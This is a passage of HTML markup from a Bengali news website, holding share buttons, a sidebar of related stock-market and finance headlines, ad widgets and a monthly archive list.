href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
